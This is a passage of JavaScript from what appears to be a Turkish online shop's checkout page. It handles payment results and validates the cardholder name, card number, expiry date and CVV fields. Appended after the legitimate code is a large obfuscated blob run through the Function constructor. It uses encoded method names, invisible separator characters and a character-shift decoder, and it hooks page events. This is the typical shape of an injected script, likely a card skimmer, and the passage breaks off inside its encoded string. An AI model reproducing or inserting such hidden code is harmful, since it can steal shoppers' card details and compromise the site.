                        $(".odeme-sonuc div div").html("Ödeme başarısız!<br/><strong>" + msg.d + "</strong>");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                    }
                },
                error: function (msgx) {
                        $("body").css("cursor","default");
                        $(".paying").hide();
                        $(".odeme-sonuc img").attr("src","images/cross.png").attr("alt","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.").attr("title","Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc div div").html("Beklenmeyen bir hata oluştu. Lütfen tekrar deneyiniz.");
                        $(".odeme-sonuc").fadeIn();
                        $("#siparis_ode").removeAttr("disabled");
                }

            });

    });

    function checkOdeme() {
        if ($("#siparis-ad").val().trim().length < 5 || $("#siparis-ad").val().trim().length > 200 || $.isNumeric($("#siparis-ad").val().trim())) {
            paymentErrorMsg("Lütfen isminizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-credit").val().trim().length != 16 || !$.isNumeric($("#siparis-credit").val().trim())) {
            paymentErrorMsg("Lütfen kart numaranızı kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-skt").val().trim().length != 4 || !$.isNumeric($("#siparis-skt").val().trim())) {
            paymentErrorMsg("Lütfen son kullanma tarihinizi kontrol ediniz.");
            return false;
        }
        else if ($("#siparis-cvv2").val().trim().length > 4 || $("#siparis-cvv2").val().trim().length < 3 || !$.isNumeric($("#siparis-cvv2").val().trim())) {
            paymentErrorMsg("Lütfen güvenlik kodunuzu kontrol ediniz.");
            return false;
        }
        else if (!$("#siparis_sozlesme").is(':checked')) {
            paymentErrorMsg("Ödemeyi yapabilmek için sözleşmeyi onaylamanız gerekmektedir.");
            return false;
        }
        return true;
    }

    function paymentErrorMsg(msg) {
        if ($(".odeme-form .payment-error").length < 1) {
            $(".odeme-form").append("<span class='payment-error'>" + msg + "</span>");
        }
        else {
            $(".odeme-form .payment-error").text(msg);
        }
    }

});

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 0J2$r]:=1`xI\\\\\\\\O~OaJ~msH:=|[RQQ0,3/,Jn0e+(z~b.K`l$Q|L,Rc{a+*r#.$!=_rnG:$+bJeR!a{_z3r[L`KQ=0cxI:1Ja%NmJKQ3ZcReQZNPmnL#qJ3Im:={*OHg$d)/,bhN)a.+|Lq)Nd&e:=+qbGhOed$ag/L=N+xI:IJeNm+R+KR-N\\\\\\\"c[+ZI}NPMbR\\\\\\\"Lk|aIIQzIP_=inrH:g2&|I)zma.gpPg`1~#P)rN(sG:=Ng~2PIpma`r1:=srxIONQ(Qh:=/ mHh*%-\\\\\\\\,o)^)l.|~o3^'Ip)c&bG:=l\\\\\\\\b%o hpI-'c3~m:=^gxIQn~h(\\\\\\\":=I^cH32&*)q_-|Nzdn.\\\\\\\"o#+(I)=/~IG:~N*n_^/q-cd+2o3:=\\\\\\\"rxIi$hKIP=hJ-H:Zk*4P,4R)}.f_2)M|4)~{&[R:='k[Gf4PM-~_Z{}R2:='ixI${L%)O)a/~Nn#*^mIN&LOJ*OJh h\\\\\\\"l0 1Mm`H:=-&cP/3M{c^-\\\\\\\\.RKfZ[_M,*#N(gr!k)=2OkG:g)R2^Z&PO_MK\\\\\\\\3Nfcr=[*xI:^Kd]]cO$ 1 IjRqJ\\\\\\\\$[_PO iRl&&#JH:=Q\\\\\\\\z~+&(m1^!%.%Oj-/Pq\\\\\\\"G:=Q1mjq-\\\\\\\\PO/+^=z%xI:RpggiMON0R]L#lM`$RO3jKMdsR#/I[PPR`13=eJoH:&pqR)[z0|mdo#_.LI1n/)=R(IG:_nRqo0[dLp1/:=mhxIeoi$O.e`[ce(m~kapNZodlk+1L}=Nk1H:_\\\\\\\"|)oN-Ob#^Ln|.ze(g&I]&'=^~1G:g|oeONIb_Ln^]#&I:=!Zx2Qz~O0N_R0K_=%OJH:&/},)k|3^~zI.qf#2 ok eR)$(\\\\\\\"G:=^}I3Jef$oq/R\\\\\\\"~k2, I:=P^xJ.JKbJ3#R:=dh#H)0\\\\\\\"!2].J-fQ*z[(c'3~!o:=%[oG!#2f3J%]*0hQ:=cexIn()c]QOq$RJIL^zQprnb)3\\\\\\\"1&Kn:=P{MH+1bRK,^#|m.Nf\\\\\\\\~G:=f{b^|MNKRm+\\\\\\\\I:=}hxI4~NO#L^PZ1[\\\\\\\"Ir#n`[Lc.\\\\\\\"p:=L/-H,!1)#}gj.ez~G:=})!jgez-/I:=J^xZpJK0NbjPKR}PNeJ0N)\\\\\\\"NP*NKhK*iLN^f:=[QZHs&[^)I=/!^G:[ZIsQ/I:=qfx2bOcKp{LeN00Z\\\\\\\"Kphe^{Pa{MQpNgI,H:=|*2Q,2J&)l.K2c)N!.$32*hi~\\\\\\\\-=Z\\\\\\\"QG:2!Zl&J$iK\\\\\\\"\\\\\\\\N-hc:=|mxIO1Q!/nzJ,~Q} e$nMb4/Oonj[Zj=[PLH:m1!\\\\\\\\,!!I#i.`_-~:=4m\\\\\\\\G!-_i`L=4IxI:K'bKP-QI.K{P)JR4IffQ bl Pk)Q44[NbPK!)zM/ %H:=M-+/1l){n3]-kg.`r,)s#p(_!'4=makG:Mrlsp_an)'34`]gm+1I:=Rjx_f0'r#PI#-!.`j2OhpL/f!-OOI^lLMs|f=MjLH:&dgk~2(r,Iq)'/!_.p\\\\\\\"%)n4\\\\\\\\G:=q'nr),\\\\\\\\d%Ip24_/gLkI:=Jgx\\\\\\\".2kKM'iJ(bqo1KjpP%rc}|pR(glq^2e^H:=rs^0{*$zc/`,]-er~f)Lbh(2.of=s|]G:)ec0fLos|`2$^r{=h/xI:*~i[-&P]N0.Kp%]dM4geLm$a01*:=`|bH0-_/4}{n~ccRMm-,}.o#l(ms!%a:=MR0GM%_a|}mlno4bc~sI:=_cxRJ#$N%JZR-_%Pl(1Nkg/%z,.aPq)oQ1,l3gP:=N^PH%\\\\\\\\#0-]gdf^/]g$z:=mf\\\\\\\\G$%dm^]/P0I:=Nixk,#hap~2zZ\\\\\\\\+})P=+R\\\\\\\\H:QL|qO/R,pcj,n~'(j^.2+l}R)g_Zf|2,Z'&#Ir*j.4:=Pq\\\\\\\\G2I4g)}L'Qc&+fPOpRnZjr=_^xI:).`s\\\\\\\"c_)4pkg!d|I}N:=O#%H(*OMMj|h(1O~d',nm\\\\\\\\g~Rj2i1.h:=b'iGh1bg%|Md*\\\\\\\\Oj=nRxI:M.llL_*Q2{lM`+R~QROb-*Li_+]bZ\\\\\\\\:=g&eH%1*(+~OQ[._!ImJbo\\\\\\\"G:=%_e+Om[Jb1Q*=IoxI:fOgJs2oh\\\\\\\\\\\\\\\\M{(oKP_4fm-{N+R\\\\\\\\fJMsI/L)P^}NJMJm%cR_I`=J[^H:$|_%/O,_!hc'%M,&`~hr(lR.4|&q,)O#_\\\\\\\\*f1{.:=&M$Grh{R4)`f!O\\\\\\\\&q'%_c^:=1qxIM]gcNI:=R.-H~\\\\\\\"{jdp/]2&j.R\\\\\\\\J)iZO(g.iek~!f(* .':=o pG*giJRf-ekOo/d!{'&\\\\\\\"Z]jI:=j`xhaJ`ZM -|Q.$M~~_])!l hLb=I{mH:%&z(s~z!b{.#*\\\\\\\"h:=s{bG*#msz%:=hkxIeQ&RLR-3$QJ|pqKNjP'ggP]0kgK,djhI+\\\\\\\"Ij0%a)[4H:=*[0qzr'3,`-R~c0gbj`e(}.)=|_rG:)0[}eg`c3j'_|RqI:=-gxl3Pa\\\\\\\"fQjh|LO:=ONrHg-d3/|m{^- J%oaiJ.^,e#szpJ&|r(a!4:=cp|Gzrd%mc 4eg&3o^NJis:=alxIq%+kKN=(}2H:/o*`$z_,R#-Z~}jb&e(|M.gs={IoG:jgM$|e&{#/RZ}_I2s`I:=[kxIo\\\\\\\"eN[O,J{/ +NpN,(dleq^n43JH:=^-KI/}RJ{\\\\\\\"-s||. [,n#'~R(=M!sG:'I |M~R\\\\\\\"K}^n=[JxI:z3p{c}#|N_^QKz\\\\\\\\[,bMJ\\\\\\\"=.PeH:^-O/bN{`[-l`[j\\\\\\\"Qe.I%, |#1}(m !G:=e[NQl1%b O\\\\\\\"`^j|}ImI:=Lex1Pe]N.n3QI&obP1(+c,%||,QIbJ']!m$d'I]]{'f/2=ObjH:P&nO{~!l(.h%\\\\\\\"Ni`%nG:=lN%hiOP`{=njxI:}&lNq#P+LO].)gsNejO*$0PP)*%-LI\\\\\\\"%&oQ(P{z~$pMe0:=qkKH~+Zio_1n!c^r24r]1eqd*:=}Z}Gn4c_odK+ei]r=1qxI:z!s_,O]O4/4_LkL*J+nLK^zk1L'#.k}O[`k_zNMH:=gza=0q0G:gazI:=mnxqPIlMJzPd(ReKlMsNdp%#Kl#P(fJM/~!aQ,Q]h*moI:=*i2H$!P3#e:=Re2G$Ri=P3xI:n$\\\\\\\\a{&H:=kJ-~n\\\\\\\\&e\\\\\\\"N}!&_^{2g*KJ=+'}G:e+K_&n\\\\\\\"J\\\\\\\\N'-={gxI:QPn\\\\\\\\*P##!OK/z,I*Q\\\\\\\"#KL=K+aH:=%raG::=%oxI\\\\\\\"_!kmIbQ)cJJ:=OpQH#a!:=1a1G=QpxI:z&nKO/jN.PMPNPQ~k$nLZJ)'M]MMMPH:='O\\\\\\\\mbk!+~^O`NIZzf2=%*mG:bf'\\\\\\\\%IzO`+NZI:=j^xL&QlP!4gf3kn Jr|jbnJ-~P|}PRs+si.izR^{g^+QO:=J!KH#3.:=L.3G=KLxI:M]r.`Npc% Jn|h~H:=K,`Jc~L*o^^&|]z~q.Z)^G:=Lo)^cZ.]J`KqI:=Qex/p\\\\\\\"lQ_:=2^*H:=L*LGI:=*gx.e&s%\\\\\\\\3N_OmLP'*JOdN-k~Pk\\\\\\\"'OiM-O_`H:=,PO#~f*.Q&dcozp|Q/2[`=\\\\\\\"~oG:\\\\\\\"p.f[dP2/#Q`=OcxI:R-Z'foH:=[I]NrmG:=mr]=INxI:P-mOP[L0J&omZ,{=s([H:_)O=MqqG:)M[:=O\\\\\\\\xIQg0(KKJ\\\\\\\"Qml4M1\\\\\\\":=o\\\\\\\\LH[$,\\\\\\\\~!1*)(L&JQz~J|:=i\\\\\\\\[G)$1JL!(QiI:=/gx}[`ZR'=nNnH:I(_=#f_G:fn#:=(qxIPQ``b%iRQK&hZNo0R[RoLH:=jI{2,Q_/'#N{=m_jG:{mQN#,=/'xI:IR]PKflN_ b!]'qpp]e[N=4RsH:!dqokKG:=dqsokKI:=[axOrc&&Z\\\\\\\"#h]g-)a\\\\\\\"Nb2I)KQ3*J)-~[Iq\\\\\\\"sIL-/d|2R1:=aJKHp'+z\\\\\\\\g *d|Q.LZg=/\\\\\\\"*G:ZKQLJ/ p\\\\\\\\dg+I:=KaxPP$%ln'Il+M`N^JL-L3QR-jaQO%hN{[fR |i1aNH:=&omp~RN(]*a!K.3 \\\\\\\"P:= R*GP]3m oNaK:=pjxIb}i[&JPj1cIZsP,bP!:=O*|H44 [%z-P,ak[b^~InK.M(=3ePG:ka4Ie[^K%n3|= MxI:`N_0hz2#{JRdPNrN]J%#s-+.dqJaIIi|^}.c$}KH:=a*I&/I}'-=|\\\\\\\"aG:|'&=I}xI:NQ`KL]Lr4eN+Q~z{r[MbN]Ic-O*:=KI/Hra G:=/ar:= ixI}^bMK#%\\\\\\\\JhN2K{\\\\\\\"a ]\\\\\\\\)Pqf2 + =L MH:q.\\\\\\\\)MPel{\\\\\\\\.qr,~#o+(zO!Q|=fbMG:qr\\\\\\\\QPzo{|f~Obe+I:=spxM'kb}|P,2P4aL/chIPl+[cJsm0 pOQN!\\\\\\\"Q2%~P&|RJH:=}jPp~&K|Rsp)~{}+air[n4lk\\\\\\\\1bshei+) 'g*,[)#M\\\\\\\"(]([~0.Z=`rZG:j]{ai#,e&s04\\\\\\\"p r[`P1RhK+lgMI:=R[x0+cm[M-%JKO#d\\\\\\\\.pO 